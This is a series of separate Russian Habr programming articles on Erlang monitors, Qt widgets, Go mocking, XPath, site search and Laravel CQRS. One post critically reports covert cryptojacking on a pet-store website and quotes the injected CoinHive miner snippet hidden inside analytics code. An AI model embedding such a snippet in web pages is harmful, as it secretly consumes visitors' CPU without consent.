Shell got {'DOWN',#Ref<0.0.0.91>,process,<0.53.0>,"Another reason"}
ok
(emacs@aleksio-mobile)13> testm:stop_m(Ref).
true
(emacs@aleksio-mobile)14>
```
Вопрос к читателям: как вы заметили при каждом новом создании процесса ссылка на монитор тоже новая, но отключение монитора мы сделали только в конце. Останутся ли предыдущие ссылки где-либо в состоянии нашего процесс и может ли это как-нибудь повлиять на работу?
#### Заключение
Мы рассмотрели мониторы — достаточно удобный и простой механизм слежения за состоянием других процессов. Надеюсь, каждый сможет применить их в своих задачах, реализованных на языке эрланг.
#### Что почитать?
1. [Отличная интерактивная документация](http://erldocs.com/).
2. ERLANG Programming by Francesco Cesarini and Simon Thompson.
3. Статья на RSDN: [обработка ошибок в Erlang](http://www.rsdn.ru/article/erlang/Erlang_Error_Handling.xml). | https://habr.com/ru/post/114812/ | null | ru | null |
# Скрытый JS-майнинг криптовалюты на сайте: альтернатива рекламе или новая чума

Буквально недавно промелькнула новость про Pirate Bay, который начал тестировать криптомайнер на JavaScript как альтернативу традиционной рекламной модели. Теперь же, судя по всему, нас ждет волна интеграции подобных скриптов в каждый мелкий магазинчик по продаже швейных принадлежностей. Только сегодня наткнулся на аналогичный скрипт, встроенный в код сайта [zveruga.net](http://www.zveruga.net/) — небольшой сети по продаже товаров для животных.
Зоомагазин и скрипты
--------------------
Сегодня позвонил отец и сообщил, что у него Kaspersky Total Security ругается на скрипт для майнинга на сайте зоомагазина. И даже успел безуспешно поругаться по этому поводу с девушкой на первой линии поддержки. С предсказуемым результатом "Эээээ… Чего? Скрипты?". Решил ради интереса проверить — вдруг ложная эвристика сработала. Оказалось, что вполне корректно сработало — в коде главной страницы <http://www.zveruga.net/> нашлась странная вставка:
```
var miner = new CoinHive.Anonymous('PW7FI1VfOmLOORjnVtJqS62MdJTJFiOl');
miner.start();
(function (d, w, c) {
(w[c] = w[c] || []).push(function() {
try {
w.yaCounter24517820 = new Ya.Metrika({id:24517820,
webvisor:true,
clickmap:true,
trackLinks:true,
accurateTrackBounce:true});
} catch(e) { }
});
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window, "yandex\_metrika\_callbacks");

```
Кусок скрипта, активирующий майнинг оказался встроенным в блок Яндекс.Метрики. При активированном ghostery активности не проявлял, но стоило его временно отключить, как **все ядра** процессора немедленно нагружались расчетами. Молодцы ребята из Mozilla. Теперь многопоточность!)
Зачем они жрут мои ресурсы?
---------------------------
Сам по себе подобный майнинг крайне малоэффективен. Плюс требует наличия открытой вкладки со скриптом, что делает осмысленным интеграцию только на туда, где пользователь проводит действительно много времени. Pornhub не подойдет, да. Потому есть несколько вариантов:
1. Сайт кривой — у них даже HTTPS нет на странице авторизации! Взломали китайские боты и напихали скриптов куда попало.
2. Реально решили заработать. Почему бы и не добавить каплю доходов в дополнение к рекламе.
3. Админу не хватило на пиво.
В целом, мне кажется очень странным подобный способ получения прибыли. Сжирание процессора на 100% — это очень-очень грязный ход. Все же о таком следует предупреждать пользователя, который не ожидает такой подлости от браузера. В Kubuntu Linux тормоза интерфейса не ощущаются, видимо, из-за корректной приоритезации, а в Windows 7 система ощутимо начинает тупить. Немного страшно представить себе ситуацию, когда каждая вкладка начнет поедать системные ресурсы, ~~пытаясь убить всех остальных~~.
Adblock для майнеров
--------------------
В целом, вся эта фигня похожа на смесь очередной волны malware и поиска альтернативной модели заработка. Уже много клавиатур растоптано в сетевых баталиях на тему этичности блокировки рекламы. Вечная проблема столкновения интересов двух сторон — пользователь хочет качественный контент, создатель контента и сервиса хочет окупить свои затраты и немного заработать. И еще рекламные сети сбоку пристроились. С распространением блокировщиков рекламы ситуация становится все напряженнее. Кто-то уходит совсем, кто-то начинает показывать жалобных голодных котиков или переходить на модель платной подписки. Большинство тупо превращаются в сгенерированную ~~копирайтерами за еду~~ скриптами помойку с заголовками в духе [Роспотребнадзор обвинил селфи в распространении вшей](https://lenta.ru/news/2014/10/27/selfi/).
Возможность выкинуть на мороз рекламщиков крайне заманчиво выглядит для тех ресурсов, которых традиционно гнобят официальные власти — торрент-трекеров, продавцов неправильного укропа и тому подобных. Но и для обычных посещаемых ресурсов это может стать интересной альтернативой рекламной модели. Основные проблемы заключается в нескольких моментах:
1. Деньги капают мизерными крохами с каждого пользователя.
2. Вкладка со скриптом и браузер должны быть открыты максимально длительное время, что в принципе не очень характерно для современного варианта прыжков со страницы на страницу.
3. Конкуренция за CPU между отдельными онлайн-сервисами. Процессор не резиновый, а каждый норовит выкрутить майнинг на полную мощность, чтобы успеть урвать хоть что-то за короткое время.
Во все это безобразие уже включились антивирусы. С одной стороны, они вроде как на стороне огромной массы полуграмотных пользователей. С другой — что-то очень дофига они стали себе позволять в плане того, что может делать пользователь, а что нет, прорастая во все возможные часть операционной системы.
Кажется, нас ждет интересное ближайшее будущее. Ждем ответ от браузеров, блокирующих исполнение кода на неактивных вкладках. И еще очередного слоя блокировщиков. Единичные пользователи с радикальным NoScript вероятно опять пропустят все веселье. | https://habr.com/ru/post/338586/ | null | ru | null |
# Хитрости QComboBox + QTreeView
На практике, иногда бывает необходимость показывать в QComboBox древовидную структуру данных.
Стандартным компонентом в Qt для такой структуры данных является QTreeView, более того,
QComboBox умеет отображать этот компонент внутри себя, но как всегда, в документации существуют небольшие пробелы, ведь нужно не только отображать дерево, но и устанавливать текущим, выбранный пользователем элемент.
Давайте разберём как правильно это делать
Во первых, создадим сам компонент, который будет отображать данные, для этого наследуемся от QComboBox и наделяем его нужными нам свойствами.
Объявим в закрытой части класса переменную m\_view класса QTreeView, которая будет отображать дерево в QComboBox, переопределим 2 функции, которые отвечают за поведение компонента, при раскрытии и закрытии:
* void showPopup() override; — выполняется, когда пользователь раскрывает список
* void hidePopup() override; — выполняется, когда пользователь выбрал элемент, кликнув по нему
Так же добавим функцию hideColumn(int n), которая будет скрывать нужные вам колонки в QTreeView, так как если ваша модель состоит из нескольких колонок, QComboBox покажет их все (стандартный компонент использует список), что будет выглядеть очень некрасиво
treecombobox.h
```
#ifndef TREECOMBOBOX_H
#define TREECOMBOBOX_H
#include
#include
class TreeComboBox final : public QComboBox
{
public:
TreeComboBox();
void showPopup() override;
void hidePopup() override;
void hideColumn(int n);
void expandAll();
void selectIndex(const QModelIndex &index);
private:
QTreeView \*m\_view = nullptr;
};
#endif //TREECOMBOBOX\_H
```
treecombobox.cpp
```
TreeComboBox::TreeComboBox()
{
m_view = new QTreeView;
m_view->setFrameShape(QFrame::NoFrame);
m_view->setEditTriggers(QTreeView::NoEditTriggers);
m_view->setAlternatingRowColors(true);
m_view->setSelectionBehavior(QTreeView::SelectRows);
m_view->setRootIsDecorated(false);
m_view->setWordWrap(true);
m_view->setAllColumnsShowFocus(true);
m_view->setItemsExpandable(false);
setView(m_view);
m_view->header()->setVisible(false);
}
void TreeComboBox::hideColumn(int n)
{
m_view->hideColumn(n);
}
void TreeComboBox::expandAll()
{
m_view->expandAll();
}
void TreeComboBox::selectIndex(const QModelIndex &index)
{
setRootModelIndex(index.parent());
setCurrentIndex(index.row());
m_view->setCurrentIndex( index );
}
void TreeComboBox::showPopup()
{
setRootModelIndex(QModelIndex());
QComboBox::showPopup();
}
void TreeComboBox::hidePopup()
{
setRootModelIndex(m_view->currentIndex().parent());
setCurrentIndex( m_view->currentIndex().row());
QComboBox::hidePopup();
}
```
В конструкторе, мы устанавливаем у дерева нужный нам вид, чтобы оно выглядело «встроенным» в QComboBox, убираем заголовки, скрываем элементы раскрытия и устанавливаем его как элемент отображения.
Вся хитрость для правильной установки выбранного пользователем элемента в QComboBox, заключается в функциях showPopup() и hidePopup().
Так как QComboBox работает с «плоским» модельным представлением, он не может установить правильный индекс, выбранного пользователем элемента в древовидных моделях, так как они используют индекс относительно родительского элемента, для этого:
> showPopup()
корневым элементом — мы устанавливаем корневым индексом недействительный индекс модели, чтобы QComboBox отобразил все элементы модели.
> hidePopup()
корневым элементом — мы устанавливаем индекс родителя выбранного полльзователем элемента модели, а затем уже относительно родительского элемента, устанавливаем выбранный пользовательский элемент по индексу.
Используется это всё примерно так:
```
int main(int argc, char *argv[])
{
QApplication a(argc, argv);
QWidget w;
QStandardItemModel model;
QStandardItem *parentItem = model.invisibleRootItem();
for (int i = 0; i < 4; ++i) {
QStandardItem *item = new QStandardItem(QString("item %0").arg(i));
parentItem->appendRow(item);
parentItem = item;
}
TreeComboBox t;
t.setModel(&model);
t.expandAll();
auto lay = new QVBoxLayout;
lay->addWidget( &t);
w.setLayout(lay);
w.show();
return a.exec();
}
```
 | https://habr.com/ru/post/420977/ | null | ru | null |
# Soft Mocks для Go! (переопределение функций и методов в runtime)
 Soft Mocks для Go!
------------------
Основная идея [Soft Mocks для PHP](https://habrahabr.ru/company/badoo/blog/279617/) — это переписывание кода «на лету» перед include(), чтобы можно было поменять реализацию любых методов, функций и констант во время исполнения. Поскольку go — компилируемый язык, то логично делать то же самое на этапе компиляции. В этой статье я расскажу по свой проект Soft Mocks for Go.
Функциональность
----------------
Возможности Soft Mocks for Go весьма ограничены — вы можете временно переопределить нужные вам функции и методы, а потом откатить свои правки. Также можно вызвать оригинальную функцию.
При использовании soft mocks, следующий код:
```
func main() {
closeFunc := (*os.File).Close
soft.Mock(closeFunc, func(f *os.File) error {
fmt.Printf("File is going to be closed: %s\n", f.Name())
res, _ := soft.CallOriginal(closeFunc, f)[0].(error)
return res
})
fp, _ := os.Open("/dev/null")
fmt.Printf("Hello, world: %v!\n", fp.Close())
}
```
Напечатает вот что:
```
File is going to be closed: /dev/null
Hello, world: !
```
Скачать библиотеку можно [тут](https://github.com/YuriyNasretdinov/golang-soft-mocks).
Аналоги
-------
Для go уже есть библиотека для monkey patching: [github.com/bouk/monkey](https://github.com/bouk/monkey). Эта библиотека точно также позволяет подменять реализацию функций и методов структур, но работает она по другому принципу и пытается «пропатчить» код функции прямо во время исполнения, переписывая память приложения. Этот способ тоже имеет право на существование, но мне кажется, что подход Soft Mocks лучше в долгосрочной перспективе.
Как это работает
----------------
Я начал с простого proof-of-concept, сделав следующую правку в файле file\_unix.go стандартной библиотеки:
```
@@ -9,6 +9,8 @@
import (
"runtime"
"syscall"
+
+ "github.com/YuriyNasretdinov/golang-soft-mocks"
)
// fixLongPath is a noop on non-Windows platforms.
@@ -126,6 +128,11 @@
// Close closes the File, rendering it unusable for I/O.
// It returns an error, if any.
func (f *File) Close() error {
+ if closeFuncIntercepted {
+ println("Intercepted!")
+ return nil
+ }
+
if f == nil {
return ErrInvalid
}
@@ -293,3 +300,9 @@
}
return nil
}
+
+var closeFuncIntercepted bool
+
+func init() {
+ soft.RegisterFunc((*File).Close, &closeFuncIntercepted)
+}
```
Однако оказалось, что стандартная библиотека не разрешает импорты извне (кто бы мог подумать?), поэтому пришлось сделать симлинк `/usr/local/go/src/soft`, который ведет на `$GOPATH/src/github.com/YuriyNasretdinov/golang-soft-mocks`. После этого код заработал и у меня получилось достичь того, чтобы можно было включать и отменять перехват по желанию.
Адрес функции
-------------
Немного странно, но в go нельзя сделать вот такой map:
```
map[func()]bool
```
Дело в том, что функции не поддерживают оператор сравнения и поэтому не поддерживаются в качестве ключей для map'ов: [golang.org/ref/spec#Map\_types](https://golang.org/ref/spec#Map_types). Но это ограничение можно обойти, если использовать `reflect.ValueOf(f).Pointer()` для получения указателя на начало кода функции. Причина же, почему функции не сравниваются между собой, заключается в том, что указатель на функцию в go на самом деле является двойным указателем и может содержать в себе дополнительные поля, такие как, например, receiver. Об этом более подробно рассказано вот [здесь](http://bouk.co/blog/monkey-patching-in-go/).
Concurrency
-----------
Поскольку в go есть горутины (pun intended), то простой булевый флаг будет вызывать race condition при вызове перехватываемой функции из нескольких горутин. В библиотеке `github.com/bouk/monkey` явно говорится о том, что метод `monkey.Patch()` не является потокобезопасным, поскольку патчит память напрямую.
В нашем же случае можно вместо простого bool сделать int32 (для экономии памяти это не int64), который мы будем изменять с помощью `atomic.LoadInt32` и `atomic.StoreInt32`. В архитектуре x86 атомарные операции представляют из себя обычные LOAD и STORE, поэтому атомарное чтение и запись не будут слишком сильно влиять на производительность полученного кода.
Зависимости пакета reflect
--------------------------
Как можно видеть, мы подключаем в каждом файле пакет `soft`, который является алиасом для нашего пакета `github.com/YuriyNasretdinov/golang-soft-mocks`. Этот пакет использует пакет reflect, поэтому мы не можем переписывать пакеты reflect, atomic и их зависимости, иначе мы получим циклические импорты. А зависимостей у пакета reflect [на удивление много](https://godoc.org/reflect?import-graph):

Поэтому Soft Mocks для Go не поддерживает подмену функций и методов из приведенных выше пакетов.
Неожиданные грабли
------------------
Также, помимо всего прочего, оказалось, что в go можно писать, например, вот так:
```
func (TestDeps) StartCPUProfile(w io.Writer) error {
return pprof.StartCPUProfile(w)
}
```
Обратите внимание на то, что у ресивера (TestDeps) нет имени! Точно также можно не писать имена аргументов, если вы их (аргументы) не используете.
В стандартной библиотеке иногда встречается type shadowing (имя переменной и имя типа совпадают):
```
func (file *file) close() error {
if file == nil || file.fd == badFd {
return syscall.EINVAL
}
var err error
if e := syscall.Close(file.fd); e != nil {
err = &PathError{"close", file.name, e}
}
file.fd = -1 // so it can't be closed again
// no need for a finalizer anymore
runtime.SetFinalizer(file, nil)
return err
}
```
В этом случае выражение `(*file).close` внутри тела функции будет означать не указатель на метод close, а попытку разыменовать переменную file и взять оттуда свойство close, и такой код, конечно же, не компилируется.
Заключение
----------
Я сделал Soft Mocks for Go буквально за несколько вечеров, в отличие от Soft Mocks для PHP, который разрабатывался порядка 2 недель. Это отчасти объясняется тем, что для Go есть хорошие встроенные инструменты для работы с AST файлов, а также с простотой синтаксиса — в Go намного меньше возможностей и меньше подводных камней, поэтому разработка такой утилиты была достаточно простой.
Скачать утилиту (вместе с инструкцией по использованию) можно по адресу [github.com/YuriyNasretdinov/golang-soft-mocks](https://github.com/YuriyNasretdinov/golang-soft-mocks). Я буду рад услышать критику и пожелания. | https://habr.com/ru/post/328620/ | null | ru | null |
# Поддержка DOM L3 XPath в Project Spartan
Примечание от переводчика: *я серверный Java-программист, но при этом так исторически сложилось, что работаю исключительно под Windows. В команде все сидят в основном на Mac или Linux, но кто-то же должен вживую тестировать веб-интерфейсы проектов под настоящим IE, кому как не мне? Так что я уже довольно много лет использую его и по рабочей необходимости, и — в силу лени — в качестве основного браузера. По-моему, с каждой новой версией, начиная с девятой, он становится всё более и более достойным, а Project Spartan и вовсе обещает быть отличным. По крайней мере, в технологическом плане — на равных с другими. Предлагаю вашему вниманию перевод статьи из блога разработчиков, дающей некоторые основания на это надеяться.*

Обеспечивая совместимость с DOM L3 XPath
----------------------------------------
Поставив перед собой задачу обеспечить в Windows 10 по-настоящему совместимую и современную веб-платформу, мы постоянно работаем над улучшением поддержки стандартов, в частности, в отношении [DOM L3 XPath](http://www.w3.org/TR/DOM-Level-3-XPath/Overview.html). Сегодня нам хотелось бы рассказать, как мы этого добились в Project Spartan.
### Немного истории
До того, как реализовать поддержку стандарта DOM L3 Core и нативных XML-документов в IE9, мы предоставляли веб-разработчикам библиотеку [MSXML](https://msdn.microsoft.com/en-us/library/ms763742(v=vs.85).aspx) посредством механизма ActiveX. Кроме объекта XMLHttpRequest, MSXML обеспечивала и частичную поддержку языка запросов XPath через набор собственных API, selectSingleNode и selectNodes. С точки зрения приложений, использующих MSXML, этот способ просто работал. Однако, он совершенно не соответствовал стандартам W3C ни для взаимодействия с XML, ни для работы с XPath.
Авторам библиотек и разработчикам сайтов приходилось обёртывать вызовы XPath для переключения между имплементациями «на лету». Если вы поищете в сети учебники или примеры по XPath, вы сразу заметите обёртки для IE и MSXML, например,
```
// code for IE
if (window.ActiveXObject || xhttp.responseType == "msxml-document") {
xml.setProperty("SelectionLanguage", "XPath");
nodes = xml.selectNodes(path);
for (i = 0; i < nodes.length; i++) {
document.write(nodes[i].childNodes[0].nodeValue);
document.write("
");
}
}
// code for Chrome, Firefox, Opera, etc.
else if (document.implementation && document.implementation.createDocument) {
var nodes = xml.evaluate(path, xml, null, XPathResult.ANY_TYPE, null);
var result = nodes.iterateNext();
while (result) {
document.write(result.childNodes[0].nodeValue);
document.write("
");
result = nodes.iterateNext();
}
}
``` | https://habr.com/ru/post/253595/ | null | ru | null |
# От создателей Indexisto — «Поиск для Хабра II»
[](http://indexisto.com/blog/5/879)
Хмурым осенним утром в качестве эксперимента мы запилили свой поиск для Хабра со структурой и скоростью. На все работы ушло минут 10. Тем кому лень читать [тык для просмотра нового поиска](http://indexisto.com/blog/5/879) (поисковый инпут прямо в теле записи в блоге)
Для получения такого поиска мы не просили доступа к базе, или заливки статей через наше API. Все делается очень просто, через обычный краулер. Для примера мы скраулили порядка 5000 статей.
##### Предыстория
Всем привет. Напомню, что мы делаем быстрый структурированный поиск для сайтов [Indexisto](http://indexisto.com/) (+наш [пост на хабре](http://habrahabr.ru/post/185966/)). Долгое время от нас ничего не было слышно, и вот мы, наконец, выходим с релизом.
После первой публикации многим понравилось то, что мы делаем и многие захотели внедрения. Я очень благодарен первым подключившимся — мы увидели множество скажем так «тонкостей», которые сами бы не нашли. Мы довольно быстро все чинили, и при этом ни разу не уронили ни один «живой» индекс. Однако была структурная проблема:
— Очень высокий порог вхождения. Сложное подключение через базу данных, сложные настройки темплейтов, поискового запроса, анализаторов и т.д.
Эту проблему мы решали ручными настройками конфигов клиентов (например, можно посмотреть нашу выдачу на [maximonline.ru](http://maximonline.ru/)), и объяснениями, что нам нужны early adopters. Разработка (помимо багов) при этом практически встала, и мы поняли что либо мы становимся интегратором, либо надо что-то менять, чтобы остаться интернет проектом.
##### Развитие событий
Сегодня мы хотим представить кардинальное решение проблемы с подключением — надо просто ввести URL сайта, и получить готовую поисковую выдачу. That's it.
[](http://indexisto.com/#try)
Все остальное делается автоматически. Множество сложных настроек берется из готового шаблона и применяется к вашему индексу. При этом панель администратора сократилась донельзя — до галочек и выпадающих списков. Для любителей хардкора мы оставили возможность переключиться в advanced режим.
##### Краулер и парсер
И так, теперь у нас есть краулер и парсер контента. Краулер дает относительно разумные страницы: мы более или менее научились отбрасывать пагинации, различные фиды, изменения представления (типа ?sort=date.asc). Но даже если краулер отработает идеально, у нас будут страницы со статьями в которых тонна лишнего: меню, блоки в правой и левой колонке. Скажем прямо, не очень хотелось бы видеть все это в поисковой выдаче, если придерживаться нашего позиционирования.
Здесь мы переходим к без сомнения убер системе: парсеру позволяющую извлекать любые данные со страницы.
Концептуально система сочетает два подхода:
* автоматическое извлечения контента на основе алгоритмов, например вот этого [Boilerplate Detection using Shallow Text Features](http://www.l3s.de/~kohlschuetter/boilerplate/). Про это будет отдельный пост.
* извлечение данных «в лоб» с помощью *xpath*. Напомню, если по простому — *xpath* позволяет искать текст в определенных тэгах, например **`//span[contains(@class, 'post_title')]`** — вытащить заголовок из тэга **span** с классом **post\_title**.
Система может работать как без дополнительных настроек, так с помощью ручных настроек для конкретного сайта.
##### Маски парсера для извлечения контента
Все настройки *xpath* мы храним в масках
Парсер получает на вход страницу и начинает прогонять ее по разным маскам, передавая от одной к другой. Каждая маска пытается что-нибудь вычленить из html страницы и дописать к полученному документу: заголовок, картинку, текст статьи. Например есть маска которая извлекает Open Graph тэги и дописывает их содержание в документ:
```
//meta[contains(@property, 'og:url')]/@content
//meta[contains(@property, 'og:type')]/@content
//meta[contains(@property, 'og:image')]/@content
//meta[contains(@property, 'og:title')]/@content
//meta[contains(@property, 'og:description')]/@content
//meta[contains(@property, 'og:site\_name')]/@content
```
Как уже понятно маски мы описываем в XML. Особых пояснений код не требует )
Таких масок у нас довольно много — для OG, микродаты, отброса страниц с noindex и т.д.
Таким образом, можно в принципе ввести адрес сайта, и получить приемлемую выдачу.
Однако многие хотят не просто приемлемо, а идеально. И здесь мы даем вам возможность писать *xpath* самостоятельно.
##### Пользовательские маски
Без лишней воды посмотрим как мы извлекли данные с Хабры
```
xml version="1.0" encoding="UTF-8"?
/company/
/events/
/post/
/qa/
//div[contains(@class, 'html\_format')]
//span[contains(@class, 'post\_title')]
```
Код в пояснения не нуждается ) На самом деле мы сказали этой маске: работай только на страницах постов, компаний, событий и вопросов, тело статьи бери из **div** с классом **html\_format**, заголовок из **span** с классом **post\_title**
Извлечение картинки происходит на уровне системных(встроенных) масок по тэгу Open Graph, поэтому про картинку мы ничего в свой маске не вспоминали.
В дальнейшем мы постараемся сделать этот процесс еще легче, как у Google в панели вебмастра ([Видео](http://www.youtube.com/watch?v=wjhfUz2NjHg)) | https://habr.com/ru/post/198854/ | null | ru | null |
# Как быстро попробовать CQRS/ES в Laravel или пишем банк на PHP

Недавно в подкасте "[Цинковый прод](https://soundcloud.com/znprod)" мы с товарищами обсуждали паттерн CQRS/ES и некоторые особенности её реализации в Elixir. Т.к. я в работе использую Laravel, грех было не покопаться в интернетах и не найти как же можно потягать этот подход в экосистеме данного фреймворка.
Всех приглашаю под кат, постарался максимально тезисно описать тему.
#### Немножко определений
**CQRS** (Command Query Responsibility Segregation) — выделение в отдельные сущности операции чтения и записи. Например пишем в мастер, читаем из реплики. [CQRS. Факты и заблуждения](https://habr.com/ru/post/347908/) — поможет досконально познать дзен CQRS.
**ES** (Event Sourcing) — хранение всех изменений состояния какой-либо сущности или набора сущностей.
**CQRS/ES** — это архитектурный подход при котором мы сохраняем все события изменения состояния какой либо сущности в таблице событий и добавляем к этому агрегат и проектор.
**Агрегат** — хранит в памяти свойства, необходимые для принятия решений бизнес логики (для ускорения записи), принимает решения (бизнес логика) и публикует события.
**Проектор** — слушает события и пишет в отдельные таблицы или базы (для ускорения чтения).

#### В бой
[Laravel event projector](https://docs.spatie.be/laravel-event-projector/v2/introduction) — библиотека CQRS/ES для Laravel
[Larabank](https://github.com/spatie/larabank-event-projector-aggregates) — репозиторий с реализованным CQRS/ES подходом. Его и возьмем на пробу.
Конфигурация библиотеки подскажет куда смотреть и расскажет, что это такое. Смотрим файл [event-projector.php](https://github.com/spatie/larabank-event-projector-aggregates/blob/7e0993e284353be6afd5e81b72bb617ec25f937f/config/event-projector.php). Из необходимого для описания работы:
* `projectors` — регистрируем проекторы;
* `reactors` — регистрируем реакторы. Реактор — в данной библиотеке добавляет сайд-эффекты в обработку событий, например в этом репозитории, если три раза попытаться превысить лимит снятия средств, то пишется событие [MoreMoneyNeeded](https://github.com/spatie/larabank-event-projector-aggregates/blob/7e0993e284353be6afd5e81b72bb617ec25f937f/app/Domain/Account/Events/MoreMoneyNeeded.php) и отправляется письмо пользователю о его финансовых трудностях;
* `replay_chunk_size` — размер чанка повтора. Одна из фич ES — возможность восстановить историю по событиям. Laravel event projector подготовился к утечке памяти во время такой операции с помощью данной настройки.
Обращаем внимание на миграции. Кроме стандартных Laravel таблиц имеем
* `stored_events` — основная ES таблица с несколькими колонками неструктурированных данных под мета данные событий, строкой храним типы событий. Важная колонка `aggregate_uuid` — хранит uuid агрегата, для получения всех событий относящихся к нему;
* `accounts` — таблица проектора счетов пользователя, необходима для быстрой отдачи актуальных данных о состоянии баланса;
* `transaction_counts` — таблица проектора количества транзакций пользователя, необходима для быстрой отдачи количества совершенных транзакций.
А теперь предлагаю отправиться в путь вместе с запросом на создание нового счета.
#### Создание счета
Стандартный `resource` роутинг описывает [AccountsController](https://github.com/spatie/larabank-event-projector-aggregates/blob/110c29308f30fdd777655cb75269ff36c411d06e/app/Http/Controllers/AccountsController.php). Нас интересует метод `store`
```
public function store(Request $request)
{
$newUuid = Str::uuid();
// Обращаемся к агрегату, сообщаем ему uuid событий
// которые в него должны входить
AccountAggregateRoot::retrieve($newUuid)
// Добавляем в массив событий на отправку событие создания нового счета
->createAccount($request->name, auth()->user()->id)
// Отправляем массив событий на отправку в очередь на запись
->persist();
return back();
}
```
[AccountAggregateRoot](https://github.com/spatie/larabank-event-projector-aggregates/blob/7e0993e284353be6afd5e81b72bb617ec25f937f/app/Domain/Account/AccountAggregateRoot.php) наследует библиотечный [AggregateRoot](https://github.com/spatie/laravel-event-projector/blob/4808924a542a7ba1f1fafeed829ef9983ad2060b/src/AggregateRoot.php). Посмторим на методы, которые вызывал контроллер.
```
// Берем uuid и получаем все его события
public static function retrieve(string $uuid): AggregateRoot
{
$aggregateRoot = (new static());
$aggregateRoot->aggregateUuid = $uuid;
return $aggregateRoot->reconstituteFromEvents();
}
public function createAccount(string $name, string $userId)
{
// Добавляем событие в массив событий на отправку
// у событий, отправляемых в recordThat, есть хуки, но о них позже,
// т.к. на создание счета их нет)
$this->recordThat(new AccountCreated($name, $userId));
return $this;
}
```
Метод `persist` вызывает метод `storeMany` у модели указанной в конфигурации [event-projector.php](https://github.com/spatie/larabank-event-projector-aggregates/blob/7e0993e284353be6afd5e81b72bb617ec25f937f/config/event-projector.php) как `stored_event_model` в нашем случае [StoredEvent](https://github.com/spatie/laravel-event-projector/blob/4808924a542a7ba1f1fafeed829ef9983ad2060b/src/Models/StoredEvent.php)
```
public static function storeMany(array $events, string $uuid = null): void
{
collect($events)
->map(function (ShouldBeStored $domainEvent) use ($uuid) {
$storedEvent = static::createForEvent($domainEvent, $uuid);
return [$domainEvent, $storedEvent];
})
->eachSpread(function (ShouldBeStored $event, StoredEvent $storedEvent) {
// Вызываем все проекторы, которые не реализуют интерфейс
// QueuedProjector*
Projectionist::handleWithSyncProjectors($storedEvent);
if (method_exists($event, 'tags')) {
$tags = $event->tags();
}
// Отправляем в очередь джобу обработки и записи события
$storedEventJob = call_user_func(
[config('event-projector.stored_event_job'), 'createForEvent'],
$storedEvent,
$tags ?? []
);
dispatch($storedEventJob->onQueue(config('event-projector.queue')));
});
}
```
\**[QueuedProjector](https://github.com/spatie/laravel-event-projector/blob/d7f68f1f4372ba6c4dfcea1b84b74dc596877765/src/Projectors/QueuedProjector.php)*
Проекторы [AccountProjector](https://github.com/spatie/larabank-event-projector-aggregates/blob/7e0993e284353be6afd5e81b72bb617ec25f937f/app/Domain/Account/Projectors/AccountProjector.php) и [TransactionCountProjector](https://github.com/spatie/larabank-event-projector-aggregates/blob/7e0993e284353be6afd5e81b72bb617ec25f937f/app/Domain/Account/Projectors/TransactionCountProjector.php) реализуют `Projector` поэтому реагировать на события будут синхронно вместе с их записью.
Ок, счет создали. Предлагаю рассмотреть как же клиент будет его читать.
#### Отображение счета
```
// Идем в таблицу `accounts` и берем счет по id
public function index()
{
$accounts = Account::where('user_id', Auth::user()->id)->get();
return view('accounts.index', compact('accounts'));
}
```
Если проектор счетов реализует интерфейс [QueuedProjector](https://github.com/spatie/laravel-event-projector/blob/d7f68f1f4372ba6c4dfcea1b84b74dc596877765/src/Projectors/QueuedProjector.php), то пользователь ничего не увидит пока событие не будет обработано по очереди.
Напоследок изучим, как работает пополнение и снятие денег со счета.
#### Пополнение и снятие
Снова смотрим в контроллер [AccountsController](https://github.com/spatie/larabank-event-projector-aggregates/blob/110c29308f30fdd777655cb75269ff36c411d06e/app/Http/Controllers/AccountsController.php):
```
// Получаем события с uuid агрегата
// в зависимости от запроса вызываем пополнение
// или снятие денег, затем отправляем на запись
public function update(Account $account, UpdateAccountRequest $request)
{
$aggregateRoot = AccountAggregateRoot::retrieve($account->uuid);
$request->adding()
? $aggregateRoot->addMoney($request->amount)
: $aggregateRoot->subtractMoney($request->amount);
$aggregateRoot->persist();
return back();
}
```
Рассмотрим [AccountAggregateRoot](https://github.com/spatie/larabank-event-projector-aggregates/blob/7e0993e284353be6afd5e81b72bb617ec25f937f/app/Domain/Account/AccountAggregateRoot.php)
при пополнении счета:
```
public function addMoney(int $amount)
{
$this->recordThat(new MoneyAdded($amount));
return $this;
}
// Помните говорил о "хуке" в recordThat
// AggregateRoot*?
// В нем вызывается метод apply(ShouldBeStored $event),
// который в свою очередь вызывает метод 'apply' . EventClassName агрегата
// Хук, который срабатывает при обработке `MoneyAdded`
protected function applyMoneyAdded(MoneyAdded $event)
{
$this->accountLimitHitInARow = 0;
$this->balance += $event->amount;
}
```
\**[AggregateRoot](https://github.com/spatie/laravel-event-projector/blob/4808924a542a7ba1f1fafeed829ef9983ad2060b/src/AggregateRoot.php)*
при снятии средств:
```
public function subtractMoney(int $amount)
{
if (!$this->hasSufficientFundsToSubtractAmount($amount)) {
// Пишем событие о попытке снять больше лимита
$this->recordThat(new AccountLimitHit());
